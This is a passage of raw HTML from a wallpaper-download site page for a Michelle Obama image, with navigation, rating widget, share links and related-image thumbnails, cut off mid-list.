<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/michelle-obama/">Michelle Obama</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/michelle-obama-4k/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/michelle-obama-and-barack-obama/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg" title="Michelle Obama" target="_blank" class="opacity2"><img width="1111" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-1111x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Michelle Obama" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-1111x720.jpg 1111w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-509x330.jpg 509w" sizes="(max-width: 1111px) 100vw, 1111px"/><noscript><img width="1111" height="720" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-1111x720.jpg" class="img30a wp-post-image" alt="Michelle Obama" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-1111x720.jpg 1111w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-509x330.jpg 509w" sizes="(max-width: 1111px) 100vw, 1111px"/></noscript></a></div></div></div></div></div><center> 
<a download="michelle-obama-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-95319" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="3781d05096"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_95319_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(95319, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_95319_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(95319, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_95319_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(95319, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_95319_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(95319, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_95319_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(95319, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Michelle Obama"/><meta itemprop="headline" content="Michelle Obama"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-11-06T20:36:53+00:00"/><meta itemprop="dateModified" content="2023-11-06T20:36:53+00:00"/><meta itemprop="url" content="https://www.wallpics.net/michelle-obama/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/michelle-obama/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="83"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-95319-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 3000x1945px<br><br>
<i class="fa fa-eye fa-lg"></i> 81103 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a> • <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a> • <a href="https://www.wallpics.net/tag/michelle-obama/" rel="tag">Michelle Obama</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/michelle-obama/"><strong>Michelle Obama</strong></a> posted in <strong><a href="https://www.wallpics.net/celebrities/" rel="category tag">Celebrities</a></strong> category and wallpaper original resolution is <strong>3000x1945px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" rel="tag">Celebrities Wallpapers</a>, <a href="https://www.wallpics.net/tag/computer-wallpapers/" rel="tag">Computer Wallpapers</a>, <a href="https://www.wallpics.net/tag/michelle-obama/" rel="tag">Michelle Obama</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/michelle-obama/&amp;t=Michelle Obama" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Michelle Obama - &url=https://www.wallpics.net/michelle-obama/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/michelle-obama/&media=https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama.jpg&description=Michelle Obama" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/michelle-obama/&amp;title=Michelle Obama" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/michelle-obama-4k/" title="Michelle Obama 4K"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/michelle-obama-4k/" title="Michelle Obama 4K"> <img width="629" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-629x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/><noscript><img width="629" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-629x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-4K-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/michelle-obama-and-barack-obama/" title="Michelle Obama and Barack Obama">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/michelle-obama-and-barack-obama/" title="Michelle Obama and Barack Obama"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-1281x720.jpg 1281w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-and-Barack-Obama-1281x720.jpg 1281w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-95361" data-post-type="none"><a title="Pictures of Michelle Obama" href="https://www.wallpics.net/pictures-of-michelle-obama/" class="wp_rp_thumbnail"><img width="520" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-520x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-520x330.jpg 520w, https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-1134x720.jpg 1134w, https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama.jpg 2000w" sizes="(max-width: 520px) 100vw, 520px"/><noscript><img width="520" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-520x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-520x330.jpg 520w, https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama-1134x720.jpg 1134w, https://www.wallpics.net/wp-content/uploads/2023/11/Pictures-of-Michelle-Obama.jpg 2000w" sizes="(max-width: 520px) 100vw, 520px"/></noscript></a> </li><li data-position="1" data-poid="in-95360" data-post-type="none"><a title="Michelle Obama Windows Wallpapers" href="https://www.wallpics.net/michelle-obama-windows-wallpapers/" class="wp_rp_thumbnail"><img width="452" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-452x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-452x330.jpg 452w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-986x720.jpg 986w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers.jpg 2000w" sizes="(max-width: 452px) 100vw, 452px"/><noscript><img width="452" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-452x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-452x330.jpg 452w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers-986x720.jpg 986w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Windows-Wallpapers.jpg 2000w" sizes="(max-width: 452px) 100vw, 452px"/></noscript></a> </li><li data-position="2" data-poid="in-95357" data-post-type="none"><a title="Michelle Obama Wallpapers 4" href="https://www.wallpics.net/michelle-obama-wallpapers-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-4-608x330.jpg" alt="Michelle Obama Wallpapers 4" height="330"/></a> </li><li data-position="3" data-poid="in-95356" data-post-type="none"><a title="Michelle Obama Wallpapers for PC" href="https://www.wallpics.net/michelle-obama-wallpapers-for-pc/" class="wp_rp_thumbnail"><img width="629" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-629x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/><noscript><img width="629" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-629x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-for-PC-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/></noscript></a> </li><li data-position="4" data-poid="in-95353" data-post-type="none"><a title="Michelle Obama Wallpapers 3" href="https://www.wallpics.net/michelle-obama-wallpapers-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-3-495x330.jpg" alt="Michelle Obama Wallpapers 3" height="330"/></a> </li><li data-position="5" data-poid="in-95351" data-post-type="none"><a title="Michelle Obama Wallpapers 2" href="https://www.wallpics.net/michelle-obama-wallpapers-2/" class="wp_rp_thumbnail"><img width="629" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-629x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/><noscript><img width="629" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-629x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-2-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/></noscript></a> </li><li data-position="6" data-poid="in-95349" data-post-type="none"><a title="Michelle Obama Wallpapers" href="https://www.wallpics.net/michelle-obama-wallpapers/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Wallpapers-495x330.jpg" alt="Michelle Obama Wallpapers" height="330"/></a> </li><li data-position="7" data-poid="in-95347" data-post-type="none"><a title="Michelle Obama Pictures" href="https://www.wallpics.net/michelle-obama-pictures/" class="wp_rp_thumbnail"><img width="500" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-500x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-500x330.jpg 500w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-1090x720.jpg 1090w" sizes="(max-width: 500px) 100vw, 500px"/><noscript><img width="500" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-500x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-500x330.jpg 500w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pictures-1090x720.jpg 1090w" sizes="(max-width: 500px) 100vw, 500px"/></noscript></a> </li><li data-position="8" data-poid="in-95345" data-post-type="none"><a title="Michelle Obama Pics" href="https://www.wallpics.net/michelle-obama-pics/" class="wp_rp_thumbnail"><img width="479" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-479x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-479x330.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-1044x720.jpg 1044w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics.jpg 2048w" sizes="(max-width: 479px) 100vw, 479px"/><noscript><img width="479" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-479x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-479x330.jpg 479w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics-1044x720.jpg 1044w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Pics.jpg 2048w" sizes="(max-width: 479px) 100vw, 479px"/></noscript></a> </li><li data-position="9" data-poid="in-95341" data-post-type="none"><a title="Michelle Obama Photo Gallery" href="https://www.wallpics.net/michelle-obama-photo-gallery/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photo-Gallery-528x330.jpg" alt="Michelle Obama Photo Gallery" height="330"/></a> </li><li data-position="10" data-poid="in-95343" data-post-type="none"><a title="Michelle Obama Photos" href="https://www.wallpics.net/michelle-obama-photos/" class="wp_rp_thumbnail"><img width="497" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-497x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-1083x720.jpg 1083w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos.jpg 1920w" sizes="(max-width: 497px) 100vw, 497px"/><noscript><img width="497" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-497x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-497x330.jpg 497w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos-1083x720.jpg 1083w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-Photos.jpg 1920w" sizes="(max-width: 497px) 100vw, 497px"/></noscript></a> </li><li data-position="11" data-poid="in-95337" data-post-type="none"><a title="Michelle Obama images" href="https://www.wallpics.net/michelle-obama-images/" class="wp_rp_thumbnail"><img width="629" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-629x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/><noscript><img width="629" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-629x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-629x330.jpg 629w, https://www.wallpics.net/wp-content/uploads/2023/11/Michelle-Obama-images-1371x720.jpg 1371w" sizes="(max-width: 629px) 100vw, 629px"/></noscript></a> </li><li data-position="12" data-poid="in-95339" data-post-type="none"><a title="Michelle Obama 